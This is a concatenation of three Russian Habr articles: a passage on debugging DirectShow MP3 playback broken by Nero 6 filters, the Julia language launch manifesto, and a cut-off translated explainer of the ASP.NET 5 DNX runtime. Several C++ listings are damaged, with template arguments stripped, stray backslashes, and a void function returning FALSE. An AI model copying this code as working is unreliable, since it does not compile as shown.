Опять F5, mciSendString, и…
«Программа выполнила недопустимую операцию и будет закрыта...»
Начал грешить на монитор, неправильную клавиатуру, процессор, который вдруг разучился делать то, чему его учили на заводе. Нашел в недрах сайта MS утилиту GraphEdit, которая уж точно должна работать как нужно, запустил, и…
Высшие силы компьютерной техники явно работали против меня.
##### Если перепробовали все, но все еще ничего не работает — RTFM
На мое счастье, в IGraphBuilder есть метод [SetLogFile](https://msdn.microsoft.com/ru-ru/library/windows/desktop/dd390091(v=vs.85).aspx). Очень хороший, надо сказать, метод. Без него бы я бы точно потерял покой и сон, углубившись в простыню встроенного дизассемблера.
Запустив в очередной раз отладку, погоревав над сообщением об исключении по адресу, весьма далекому от моего кода, без всякого стека и имени модуля, к которому оный адрес мог относится, полез читать собранный лог.
Не смотря на то, что он весьма нудный, его изучение, однако, принесло свои плоды:
> Просмотр файла d:\437236.mp3
>
> Файл имеет тип носителя 0xe436eb83… Подтип 0xe436eb87…
>
> clsid фильтра источника 0xe436ebb5…
>
> …
>
> Render: ошибка метода QueryInternalStreams. Фильтр по адресу 2914b8c
>
> Возврат с уровня 2
>
> Возврат! Отключается контакт 2914fbc
>
> Возврат! Отключается контакт 293a804
>
> Render: больше нет контактов — не удается найти контакт, используемый фильтром 2914b8c
>
> Возврат! Удаление фильтра 2914b8c
>
> Render: попытка использования нового фильтра с выводимым именем device:sw:{083863F1-70DE-11D0-BD40-00A0C911CE86}\{138130AF-A79B-45D5-B4AA-87697457BA87}…
>
>
А дальше ничего.
Из этого немедленно (на самом деле, бессонные сутки спустя) был сделан вывод: сбоит некий фильтр с CLSID={138130AF-A79B-45D5-B4AA-87697457BA87}
##### Вредитель-прожигатель
Быстренько открыл реестр, нашел в нем этот CLSID, обнаружил, что это:
Ох, говорила мне многострадальная моя семерка, не ставь ты эту шестую неру, ~~козлено...~~ не виноватая я буду, если что не так пойдет. Не послушал я.
Деинсталлировал Nero 6. Заработало все.
Инсталлировал обратно. Перестало работать.
Но тут уж я, порядком разгоряченный, решил, что так просто проблему не буду решать. Нахмурив брови, заинсталлировал вновь Nero 6 и начал думать: Как же мне, не удаляя ее, заставить таки играть свои будильники?
##### Ларчик НЕ просто открывался
Итак, методом чтения документации MSDN разной глубины вложенности, пришел к выводу, что mp3 (да и любой медиа-файл) воспроизводится по следующему алгоритму:
1. В IBaseFilter загружается файл источник;
2. Выполняется поиск фильтра, ответственного за вывод звука в звуковое (или иное выходное) устройство;
3. Выполняется поиск промежуточных фильтров, которые преобразуют поток данных из источника в поток данных, понятный выходному устройству.
Примерный разбор mp3-файла выходит такой:
1. Загружаем в IBaseFilter содержимое входного файла;
2. Ищем фильтр-парсер файла;
3. Ищем фильтр-декодер в аудио-поток;
4. Ищем фильтр, который этот поток отправит в выходное устройство
Все их соединяем пинами между собой. Выходной пин должен соединяться с входным пином. При этом медиа-тип выходных данных должен соответствовать медиа-типу входных. На деле это выглядит примерно так: у нас есть куча проводов, компьютер, старая мышка и кучка переходников. И мы методом перебора тыкаем проводами в разные переходники, пока все разъемы не соединятся между собой. В моем случае алгоритм дополнялся еще одним условием: Если этот переходник (фильтр) от Nero 6, то отбрасываем его сразу и больше никогда не трогаем.
##### Метод научного тыка
У нас есть набор фильтров: его мы можем получить через [IFilterMapper](https://msdn.microsoft.com/en-us/library/windows/desktop/dd390032(v=vs.85).aspx)
Для каждого из фильтров у нас есть набор пинов (INPUT/OUTPUT), список которых мы можем получить из метода [IBaseFilter::EnumPins](https://msdn.microsoft.com/ru-ru/library/windows/desktop/dd389527(v=vs.85).aspx)
Для каждого из пинов есть набор медиа-типов, список которых мы можем получить через [IPin::EnumMediaTypes](https://msdn.microsoft.com/ru-ru/library/windows/desktop/dd390426(v=vs.85).aspx).
Пора перечислять.
Набросал классы для IFilterMapper, IBaseFilter, IPin (ниже приведу ссылку, где можно будет увидеть реализацию) и начал перечислять все известные системе фильтры, подыскивать подходящие пины, соединять их.
**Длинная простыня кода, которая рождалась долго и в муках**
```
// Несколько упрощенный код
void CDSPlayer::PlayFile(LPCTSTR pszFile)
{
HRESULT hr = 0;
IBaseFilter * pSource = NULL;
// загружаем исходный файл
if ( FAILED(m_pGraph->AddSourceFilter(pszFile, pszFile, &pSource)) )
return FALSE;
// пытаемся отстроить свой граф фильтров
if ( SUCCEEDED( TryConnectFilters( m_pGraph, pSource ) ) )
{
// воспроизводим
return SUCCEEDED( m_pControl->Run() );
}
return FALSE;
}
// пытаемся состроить граф из фильтров, выстраивая его от pSource
// в pSource (там загружен входной файл) только один pin - OUTPUT
HRESULT CDSPlayer::TryConnectFilters(IGraphBuilder * pGraph, IBaseFilter * pSource)
{
std::vector filters;
m\_fltEnum.FilterList(filters);
return ConnectFilters(filters, pGraph, pSource);
}
// производим попытку найти подходящий фильтр для входного
HRESULT CDSPlayer::ConnectFilters(std::vector & vFltList, IGraphBuilder \* pGraph, IBaseFilter \* pSource)
{
HRESULT hr = E\_NOINTERFACE;
CPin \* pSourcePin = NULL;
CBaseFilter fltSource(pSource);
// ищем ВЫХОДНОЙ пин, чтобы...
std::vector pl;
fltSource.PinList( pl );
for(std::vector::iterator vpl = pl.begin(); vpl < pl.end(); ++vpl)
{
CPin \* pin = \*vpl;
if ( pin->Dir() == PINDIR\_OUTPUT )
{
pSourcePin = pin;
// ...соединить его с подходящим ВХОДНЫМ фильтром
hr = ( SUCCEEDED( ConnectPins(vFltList, pGraph, pSource, pin) ) ? S\_OK : hr );
// Если найдем еще какой-нибудь OUTPUT, то попробуем и его соединить. Может быть и видео-файл, где кроме звука будет еще и видео
}
}
return ( pSourcePin ? hr : S\_OK );
}
// если Nero, то забудем его как страшный сон
BOOL CDSPlayer::IsFilterAllowed(CBaseFilter \* pFilter)
{
CString s = pFilter->Name();
if ( s[0] == \_T('N') &&
s[1] == \_T('e') &&
s[2] == \_T('r') &&
s[3] == \_T('o') &&
s[4] == \_T(' ')
)
return FALSE; // skip ugly nero filters
return TRUE;
}
HRESULT CDSPlayer::ConnectPins(std::vector & vFltList, IGraphBuilder \* pGraph, IBaseFilter \* pSource, CPin \* pSourcePin)
{
std::vector vAmtSource;
// извлекаем все медиа-типы нашего пина...
pSourcePin->MediaTypesList(vAmtSource);
// проходим по всем фильтрам
for(std::vector::iterator v = vFltList.begin(); v < vFltList.end(); ++v)
{
CBaseFilter \* pFlt = \*v;
if ( !IsFilterAllowed( pFlt ) )
continue;
if ( pFlt->Init() )
{
std::vector vPinList;
pFlt->PinList(vPinList);
for(std::vector::iterator vp = vPinList.begin(); vp < vPinList.end(); ++vp)
{
CPin \* pin = (\*vp);
// отбрасываем все OUTPUT пины, нужны только INPUT
if ( pin->Dir() == PINDIR\_OUTPUT )
{
continue;
}
std::vector vamt;
pin->MediaTypesList(vamt);
for(std::vector::iterator va = vamt.begin(); va < vamt.end(); ++va)
{
for(std::vector::iterator vas = vAmtSource.begin(); vas < vAmtSource.end(); ++vas)
{
// если медиа-тип пина входного фильтра соответствует медиа-типу перебираемого фильтра, пробуем соединить
if ( vas->majortype == va->majortype )
{
// сперва добавим фильтр в граф (на этом этапе загрузка фильтров от Nero6 выбросила бы EXCEPTION\_ACCESS\_VIOLATION)
pGraph->AddFilter(pFlt->Object(), pFlt->Name());
// ТОЛЬКО ConnectDirect! Метод Connect, если увидит несоответствующий пин, попытается самостоятельно пройтись по фильтрам и снова наткнется на сбойные
HRESULT hrc = pGraph->ConnectDirect(pSourcePin->Object(), pin->Object(), NULL);
if ( SUCCEEDED( hrc ) )
{
\_tprintf(TEXT("Found suitlable filter '%s'!\n"), pFlt->Name());
// Соединились? Отлично! Теперь тоже самое рекурсивно и для следующего (только что найденного) фильтра в цепочке
return ConnectFilters(vFltList, pGraph, pFlt->Object());
}
// ну а если не соединились, то выбрасываем его из графа и идем дальше по списку
pGraph->RemoveFilter(pFlt->Object());
}
}
}
}
}
}
// не нашли ничего подходящего. Воспроизводить нечем :-(
return E\_NOINTERFACE;
}
```
Не устал ли читатель изучать длиннющую простыню кода выше? Устал. Точно устал. Так вот: этот код, который рождался долго и в муках, с первого раза не заработал. То ли пины плохие, то ли фильтры плохо фильтруют. Звука не было.
##### В поисках Атлантиды
Код инициализации фильтра прост (был) до безобразия:
**Инициализация CBaseFilter**
```
CBaseFilter::CBaseFilter(REGFILTER rf)
:
m_rf( rf ),
m_sFilterName( rf.Name ),
m_pBaseFilter( NULL ),
m_fDontRelease( FALSE )
{
}
BOOL CBaseFilter::Init()
{
if ( m_pBaseFilter ) // похоже, что уже инициализирован вторым конструктором (здесь его код не приведен)
return TRUE;
// создаем объект
HRESULT hr = CoCreateInstance(m_rf.Clsid, NULL, CLSCTX_INPROC_SERVER, IID_IBaseFilter, (void**) &m_pBaseFilter);
// если создали, то пересчитаем его пины на будущее
if ( SUCCEEDED( hr ) )
hr = InitPins();
return SUCCEEDED( hr );
}
```
Вот только половину фильтров (в том числе, столь желанный mp3-фильтр) он не загружал, ибо E\_NOINTERFACE.
Снова судьба отправляла меня в документацию, которая четко и ясно давала понять, что [~~не все золото, что...~~не всяк фильтр нуждается в такой сложности, чтобы быть фильтром DS](https://msdn.microsoft.com/ru-ru/library/windows/desktop/dd375474(v=vs.85).aspx). Иными словами, для многих фильтров не нужно делать сложных изысканий и методов, чтобы стать полноценным DS-фильтром. Придумали упрощенные DMO, а для них и [обертку](https://msdn.microsoft.com/ru-ru/library/windows/desktop/dd375519(v=vs.85).aspx), которая сделает многие вещи сама. Пришлось дописать метод инициализации:
**ПРОДВИНУТАЯ(!) инициализация CBaseFilter**
```
BOOL CBaseFilter::Init()
{
if ( m_pBaseFilter )
return TRUE;
HRESULT hr = CoCreateInstance(m_rf.Clsid, NULL, CLSCTX_INPROC_SERVER, IID_IBaseFilter, (void**) &m_pBaseFilter);
if ( E_NOINTERFACE == hr ) // похоже, что это объект DMO, и вместо него будем использовать DMOWrapper
{
hr = CoCreateInstance(CLSID_DMOWrapperFilter, NULL, CLSCTX_INPROC_SERVER, IID_IBaseFilter, (void**) &m_pBaseFilter);
if ( SUCCEEDED( hr ) )
{
IDMOWrapperFilter * pDMOFilter = NULL;
hr = m_pBaseFilter->QueryInterface(IID_IDMOWrapperFilter, (void**) &pDMOFilter);
if ( SUCCEEDED( hr ) )
{
// загрузим в обертку наш DMO-фильтр. Т.к. хочется только звука, то будем использовать категорию AUDIO
pDMOFilter->Init(m_rf.Clsid, DMOCATEGORY_AUDIO_DECODER);
// обертку инициализировали, теперь она сама со всем справится
pDMOFilter->Release();
}
}
}
if ( SUCCEEDED( hr ) )
hr = InitPins();
return SUCCEEDED( hr );
}
```
**И вот долгожданное чудо!**
Ну и после этого, я уже спокойно продолжил натягивать всякие красивости на написанный скелет. Получилось даже слегка лучше, чем на vb.
**Новый монструозный будильник**
Ну а остальные истории, связанные с этим многострадальным будильником, уже не так интересны. Теперь уж точно встану вовремя! Ну, пока и к этому не привыкну…
PS:
Прикладываю полный код такого плеера.
[Реализация в Visual Studio](https://github.com/loginsinex/dsmp3player)
Код, конечно, не блещет, но это, наверное, потому, что писался он с упорством локомотива и скоростью истребителя.
Ну а цель статьи: все-таки поделиться со всеми своими изысканиями по проблеме, решение которой я, каюсь, так и не нашел в свое время в сети. Если этого решения еще нет, то теперь оно уже точно есть. | https://habr.com/ru/post/304998/ | null | ru | null |
# Почему мы создали Джулию, новый ЯП для технических вычислений
Если вкратце, потому что мы жадные.
Мы продвинутые пользователи Matlab. Некоторые из нас хакеры Lisp. Некоторые питонисты, другие рубисты, есть ещё Perl-хакеры. Среди нас есть такие, кто использовал Mathematica раньше, чем у него начали расти волосы на лице. Есть и такие, у кого до сих пор не выросли. Мы построили больше графиков на R, чем способен любой здравомыслящий человек. C — это язык, который мы бы взяли на необитаемый остров.
Мы любим все эти языки; они прекрасны и могучи. Для той работы, которую мы делаем — научные вычисления, машинное обучение, дата-майнинг, крупномасштабная линейная алгебра, распределённые и параллельные вычисления — каждый идеально подходит в определённом аспекте, но ужасен в других. Каждый из них — это компромисс.
Мы жадные: мы хотим больше.
Мы хотим язык с открытыми исходниками, под свободной лицензией. Мы хотим скорость C и динамизм Ruby. Мы хотим язык с равнозначностью кода и данных, с настоящими макросами как в Lisp, но с очевидными, знакомыми математическими нотациями, как в Matlab. Мы хотим удобное средство для обобщённого программирования как Python, простое для статистики как R, естественную обработку строк как Perl, мощную линейную алгебру как Matlab, хорошую склейку программ как shell. Что-то абсолютно простое в изучении, но при этом делающее счастливыми большинство серьёзных хакеров. Мы хотим это интерактивным и мы хотим это скомпилированным.
(Мы упомянули, что оно должно быть быстрым, как C?)
Пока мы продолжаем требовать, добавим ещё что-нибудь, обеспечивающее распределённую производительность Hadoop — без килобайтов boilerplate-кода Java и XML; без необходимости пробираться через гигабайты логов на сотнях машин, чтобы отловить баги. Мы хотим мощь без оболочек непроходимой сложности. Мы хотим писать простые скалярные циклы, которые компилируются в компактный машинный код, используя только регистры на одном CPU. Мы хотим написать A\*B и запустить тысячу процессов на тысяче машин, вместе вычисляющих огромную матрицу.
Мы не хотим упоминать типы данных без необходимости. Но если нам нужны полиморфные функции, мы хотим использовать обобщённое программирование для записи алгоритма один раз и применения его к бесконечной решётке типов; мы хотим использовать множественную диспетчеризацию для эффективного выбора лучшего метода для всех аргументов функции, из десятков описаний метода, обеспечивая общую функциональность среди радикально различных типов. Несмотря на всю эту мощь, мы хотим, чтобы язык был простым и ясным.
Мы ведь не слишком многого просим, верно?
Даже хотя мы осознаём свою непозволительную жадность, мы по-прежнему хотим всё это. Около двух с половиной лет назад мы начали создавать язык своей мечты. Он ещё не закончен, но пришло время для релиза 1.0 — язык программирования, который мы создали, называется [Джулия](http://julialang.org/). Она уже удовлетворяет 90% наших грубых запросов, и теперь ей нужно ещё больше грубых запросов от других людей, чтобы развиваться дальше. Так что, если вы жадный, безрассудный, требовательный программист, вы должны попробовать.

Микробенчмарк на MacBook Pro с 2,53 ГГц Intel Core 2 Duo CPU и 8 ГБ DDR3 RAM 1066 МГц, для C++ указано абсолютное время выполнения в миллисекундах, остальные относительно к C++ (меньше — лучше)
[Исходники всех бенчмарков](https://github.com/JuliaLang/julia/tree/master/test/perf)
Пример кода Julia для множества Мандельброта и статистики случайных матриц
```
function mandel(z)
c = z
maxiter = 80
for n = 1:maxiter
if abs(z) > 2
return n-1
end
z = z^2 + c
end
return maxiter
end
function randmatstat(t)
n = 5
v = zeros(t)
w = zeros(t)
for i = 1:t
a = randn(n,n)
b = randn(n,n)
c = randn(n,n)
d = randn(n,n)
P = [a b c d]
Q = [a b; c d]
v[i] = trace((P.'*P)^4)
w[i] = trace((Q.'*Q)^4)
end
std(v)/mean(v), std(w)/mean(w)
end
``` | https://habr.com/ru/post/138577/ | null | ru | null |
# Погружение в ASP.NET 5 Runtime
Вступление от переводчика
=========================
Данная статья является переводом [ASP.NET 5 — A Deep Dive into the ASP.NET 5 Runtime](https://msdn.microsoft.com/en-us/magazine/dn913182.aspx) — введения в архитектуру DNX и построенного на нем ASP.NET 5. Так как оригинальная статья была написана в марте 2015 года, во время, когда ASP.NET 5 был еще в стадии активной разработки (примерно beta 3), многое в ней устарело. Поэтому при переводе вся информация была актуализирована до текущей версии ASP.NET 5 (RC1), также были добавлены ссылки на связанные ресурсы (в основном на docs.asp.net) и исходный код на GitHub (смотрите только в случаях, если вам интересна реализация). Приятного погружения!
.NET Runtime Environment (DNX)
==============================
ASP.NET 5 базируется на гибком, кроссплатформенном runtime, который может работать с разными .NET CLR (.NET Core CLR, Mono CLR, .NET Framework CLR). Вы можете запустить ASP.NET 5 используя полный .NET Framework или можете запустить используя новый [.NET Core](https://docs.asp.net/en/latest/conceptual-overview/dotnetcore.html) docs, который позволяет вам просто копировать все необходимые библиотеки вместе с приложением в существующее окружение, без изменения чего-либо еще на вашей машине. Используя .NET Core вы также можете запустить ASP.NET 5 кроссплатформенно на [Linux](https://docs.asp.net/en/latest/getting-started/installing-on-linux.html) docs и [Mac OS](https://docs.asp.net/en/latest/getting-started/installing-on-mac.html) docs.
Инфраструктура позволяющая запускать и исполнять приложения ASP.NET 5 называется [.NET Runtime Environment](https://docs.asp.net/en/latest/dnx/overview.html) docs или кратко DNX. DNX предоставляет все что необходимо для работы .NET приложений: host process, CLR hosting логику, обнаружение управляемой Entry Point и т.д.
Логически архитектура DNX имеет пять слоев. Я опишу каждый из этих слоев вместе с их обязанностями.
Изображение взято из статьи [DNX-structure](https://github.com/aspnet/Home/wiki/DNX-structure) wiki
Слой первый: Нативный процесс
-----------------------------
Нативный процесс (имеется в виду процесс операционной системы) — это очень тонкий слой с обязанностью найти и вызвать нативный CLR host, передав в него аргументы, переданные в сам процесс. В Windows — это dnx.exe (находится в %YOUR\_PROFILE%/.dnx/runtimes/%CHOOSEN\_RUNTIME%). В Mac и Linux — это запускаемый bash script (тоже с именем dnx).
[Запуск на IIS](https://docs.asp.net/en/latest/publishing/iis.html) docs происходит с помощью устанавливаемого на IIS нативного HTTP-модуля: [HTTPPlatformHandler](https://azure.microsoft.com/en-us/blog/announcing-the-release-of-the-httpplatformhandler-module-for-iis-8/) (который в итоге тоже запустит dnx.exe). Использование HTTPPlatformHandler позволяет запускать веб-приложение на IIS без любых зависимостей от .NET Framework (естественно, при запуске веб-приложений нацеленных на .NET Core, а не на полный .NET Framework).
> *Примечание: DNX приложения (и консольные и веб-приложения ASP.NET 5) исполняются в адресном пространстве этого нативного процесса. С этого момента и далее под "нативным процессом" я буду подразумевать dnx.exe и его аналоги в других операционных системах.*
>
>
Слой второй и третий: Нативные CLR host и CLR
---------------------------------------------
Имеют три главных обязанности:
1. Запустить CLR. Способы достижения этого отличаются в зависимости от используемой версии CLR, но результат будет один.
2. Начать выполнение кода четвертого слоя (Управляемая Entry Point) в CLR.
3. Когда нативный CLR host возвращает управление, он будет "убирать за собой" и выключать CLR.
Слой четвертый: Управляемая Entry Point
---------------------------------------
> *Примечание: В целом логика этого слоя находится в сборке [Microsoft.DNX.Host](https://github.com/aspnet/dnx/tree/1.0.0-rc1-final/src/Microsoft.Dnx.Host) github. Entry Point этого слоя можно считать [RuntimeBootstrapper](https://github.com/aspnet/dnx/blob/1.0.0-rc1-final/src/Microsoft.Dnx.Host/RuntimeBootstrapper.cs) github.*
>
>
Это первый слой, в котором работа DNX приложения переходит к выполнению управляемого кода (отсюда и его название). Он ответственен:
1. За [создание LoaderContainer](https://github.com/aspnet/dnx/blob/1.0.0-rc1-final/src/Microsoft.Dnx.Host/Bootstrapper.cs#L29) github, контейнер для ILoader'ов. ILoader'ы ответственны за загрузку сборок. Когда CLR будет просить LoaderContainer предоставить какую-либо сборку, он будет делать это используя его ILoader'ы.
2. [Создание корневого ILoader'а](https://github.com/aspnet/dnx/blob/1.0.0-rc1-final/src/Microsoft.Dnx.Host/Bootstrapper.cs#L32) github, который будет загружать требуемые сборки из папки bin выбранного dnx runtime: %YOUR\_PROFILE%/.dnx/runtimes/%CHOOSEN\_RUNTIME%/bin/ и предоставленных во время запуска нативного процесса дополнительных путей, с помощью параметра `--lib`: `dnx --lib` ).
3. [Настройку](https://github.com/aspnet/dnx/blob/dev/src/Microsoft.Dnx.Host/Bootstrapper.cs#L59-L70) github IApplicationEnvironment и ядра инфраструктуры системы Dependency Injection.
4. [Вызов entry point](https://github.com/aspnet/dnx/blob/dev/src/Microsoft.Dnx.Host/Bootstrapper.cs#L80) github конкретного приложения или [Microsoft.DNX.ApplicationHost](https://github.com/aspnet/dnx/blob/1.0.0-rc1-final/src/Microsoft.Dnx.ApplicationHost/Program.cs) github, в зависимости от параметров переданных в нативный процесс во время запуска приложения.
Слой пятый: Application Host
----------------------------
[Microsoft.DNX.ApplicationHost](https://github.com/aspnet/dnx/tree/1.0.0-rc1-final/src/Microsoft.Dnx.ApplicationHost) github — это хост приложения поставляемый вместе с DNX. В его обязанности входит:
1. [Добавление](https://github.com/aspnet/dnx/blob/1.0.0-rc1-final/src/Microsoft.Dnx.ApplicationHost/Program.cs#L72) github дополнительных загрузчиков сборок (ILoader'ы) в LoaderContainer, которые могут загружать сборки из различных источников, таких как установленные NuGet пакеты и исходники компилируемые в runtime, используя Roslyn, и т.д.
2. Просмотреть зависимости указанные в project.json и загрузить их. Логика обхода зависимостей описана более детально в статье [Dependency-Resolution](https://github.com/aspnet/Home/wiki/Dependency-Resolution) wiki.
3. [Вызов entry point](https://github.com/aspnet/dnx/blob/1.0.0-rc1-final/src/Microsoft.Dnx.ApplicationHost/Program.cs#L230-L240) github вашей сборки, в случае консольного приложения или [entry point Microsoft.AspNet.Hosting](https://github.com/aspnet/Hosting/blob/1.0.0-rc1/src/Microsoft.AspNet.Hosting/Program.cs) github в случае веб-приложения. Сборка может быть чем угодно имеющим entry point, которую ApplicationHost [знает как вызвать](https://github.com/aspnet/dnx/blob/1.0.0-rc1-final/src/Microsoft.Dnx.Runtime.Sources/Impl/EntryPointExecutor.cs#L20) github. Приходящий вместе с DNX ApplicationHost [знает как найти](https://github.com/aspnet/dnx/blob/1.0.0-rc1-final/src/Microsoft.Dnx.Runtime.Sources/Impl/EntryPointExecutor.cs#L70-L110) github `public static void Main` метод.
Кроссплатформенныe SDK Tools
----------------------------
DNX поставляется вместе c SDK, содержащим все необходимое для построения кросс-платформенных .NET приложений.
[**DNVM** — DNX Version Manager](https://github.com/aspnet/Home/wiki/Version-Manager) wiki. Позволяет просмотреть установленные на компьютере DNX, установить новые и выбрать тот, который вы будете использовать.
[После установки](https://docs.asp.net/en/latest/getting-started/installing-on-windows.html#install-the-net-version-manager-dnvm) docs вы сможете использовать DNVM из командной строки, просто наберите `dnvm`.
DNVM устанавливает DNX'ы из NuGet feed настроенного на использование DNX\_FEED переменной среды. DNX'ы не являются NuGet пакетами в традиционном смысле — пакеты на которые вы можете ссылаться в качестве зависимостей. NuGet — это удобный способ доставки и управления версиями DNX. По умолчанию DNX устанавливается копированием и распаковкой архива с DNX в "%USERPROFILE%/.dnx".
[**DNU** — DNX Utility](https://github.com/aspnet/Home/wiki/DNX-utility) wiki. Инструмент для установки, восстановления и создания NuGet пакетов. По умолчанию пакеты устанавливаются в "%USERPROFILE%/.dnx/packages", но вы можете изменить это, установив другой путь в в вашем global.json файле (Находится в папке Solution Items вашего проекта).
Для использования DNU наберите `dnu` в командной строке.

Кроссплатформенное консольное приложение на .NET
------------------------------------------------
Сейчас я покажу вам как, используя DNX, создать простое кроссплатформенное консольное приложение на .NET.
Нам необходимо создать DLL с entry point и мы можем сделать это, используя "Console Application (Package)" шаблон в Visual Studio 2015.
Код нашего приложения:
```
namespace ConsoleApp
{
public class Program
{
public static void Main(string[] args)
{
Console.WriteLine("Hello World");
Console.ReadLine();
}
}
}
```
Код выглядит абсолютно идентично обычному консольному приложению.
Вы можете запустить это приложение из Visual Studio или из командной строки, набрав в командной строке `dnx run`, находясь в папке с файлом project.json (корень проекта), запускаемого приложения.

`dnx run` — это просто сокращение, нативный процесс, фактически, развернет его в команду:
```
dnx.exe --appbase . Microsoft.DNX.ApplicationHost run
```

Что будет соответствовать шаблону:
```
dnx.exe --appbase <путь до папки проекта> <сборка, имеющая entry point> <параметры, для этой сборки >
```
Разберем развернутую команду:
* `dnx.exe` — нативный процесс.
* `--appbase .` — Задает путь до папки запускаемого проекта. Его значение "`.`" — обозначает текущую директорию.
* `Microsoft.DNX.ApplicationHost` — Любая сборка имеющая entry point. По умолчанию используется Microsoft.DNX.ApplicationHost, именно его entry point вызовет четвертый слой (Слой четвертый: Управляемая Entry Point, [четвертая ответственность](#4-layer-call-entry-point)). Четвертый слой не имеет специальных знаний о Microsoft.DNX.ApplicationHost. Он просто ищет entry point в предоставленной ему сборке и вызывает ее, передавая ей параметры (в нашем примере в качестве параметра будет передано "`run`").
* `run` — Параметр передаваемый сборке имеющей entry point. Microsoft.DNX.ApplicationHost интерпретирует `run`, как команду, которая говорит найти entry point проекта по предоставленному через параметр `--appbase` пути и вызвать ее. Вместо команды `run` можно передать имя какой-либо сборки имеющей entry point и ApplicationHost вызовет ее. Ниже в разделе Хостинг веб-приложений, мы рассмотрим этот пример.
Если вы не хотите использовать ApplicationHost. Вы можете вызвать нативный слой, передав ему ваше приложение напрямую. Для того, чтобы сделать это:
1. Сгенерируйте DLL, запустив build вашего приложения (убедитесь, что вы поставили галочку около пункта "Produce outputs on build" в разделе "Build" свойств вашего проекта). Вы можете найти результаты в директории artifacts в корне папки вашего решения (вы также можете использовать не Visual Studio, а команду `dnu build`, набрав ее находясь в папке с файлом project.json вашего проекта).
2. Наберите команду: `dnx <путь_до_библиотеки_и_ее_имя_включая_расширение>`.

Вызов DLL напрямую — это довольно низкоуровневый подход написания приложений. Вы не используете Microsoft.DNX.ApplicationHost, поэтому вы отказываетесь и от использования файла project.json и улучшенного NuGet-based механизма управления зависимостями. Вместо этого любые библиотеки, от которых вы зависите, будут загружаться из указанных при запуске нативного процесса с помощью параметра `--lib` директорий. До окончания этой статьи я буду использовать Microsoft.DNX.ApplicationHost.
Microsoft.DNX.ApplicationHost — последний слой DNX, все что находится выше можно считать ASP.NET 5.
ASP.NET 5
=========
Хостинг веб-приложений
----------------------
В веб-приложениях ASP.NET 5 поверх Microsoft.DNX.ApplicationHost работает [слой хостинга](https://docs.asp.net/en/latest/fundamentals/hosting.html) docs. Он представлен сборкой [Microsoft.AspNet.Hosting](https://github.com/aspnet/Hosting/tree/1.0.0-rc1/src/Microsoft.AspNet.Hosting) github. Этот слой ответственен за поиск веб-сервера, запуск веб-приложения на нем и "уборку за собой" во время выключения веб-приложения. Он также [предоставляет приложению](https://github.com/aspnet/Hosting/blob/1.0.0-rc1/src/Microsoft.AspNet.Hosting/WebHostBuilder.cs#L69) github некоторые дополнительные, связанные со слоем хостинга сервисы.
Для запуска веб-приложения Microsoft.DNX.ApplicationHost должен вызывать [entry point метод](https://github.com/aspnet/Hosting/blob/1.0.0-rc1/src/Microsoft.AspNet.Hosting/Program.cs) github Microsoft.AspNet.Hosting.
Используемый хостингом веб-сервер можно выбрать, указав опцию `--server` или используя другие способы настройки хостинга, такие как файл hosting.json или environment variables. Слой хостинга загружает выбранный веб-сервер и стартует его. Обычно используемый веб-сервер должен быть перечислен в списке зависимостей в файле project.json, чтобы его можно было загрузить.
Как правило, запуск веб-приложения из командной строки производится командой `dnx web`.
Шаблон веб-приложения ASP.NET 5 включает набор [команд](https://docs.asp.net/en/latest/dnx/commands.html) docs, определенных в project.json файле и команда `web` одна из них:
```
"commands": {
"web": "Microsoft.AspNet.Server.Kestrel",
"ef": "EntityFramework.Commands"
},
```
Команды, на самом деле, только устанавливают дополнительные аргументы для `dnx.exe` и когда вы набираете `dnx web` для запуска веб-приложения, в реальности это преобразуется в:
```
dnx.exe --appbase . Microsoft.DNX.ApplicationHost Microsoft.AspNet.Server.Kestrel
```
В свою очередь, вызов [entry point Microsoft.AspNet.Server.Kestrel](https://github.com/aspnet/KestrelHttpServer/blob/dev/src/Microsoft.AspNet.Server.Kestrel/Program.cs) github преобразуется в вызов:
```
